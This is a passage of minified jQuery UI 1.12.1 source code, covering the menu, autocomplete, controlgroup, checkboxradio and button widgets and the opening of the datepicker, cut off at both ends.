e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
    this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var m;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,h,l,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 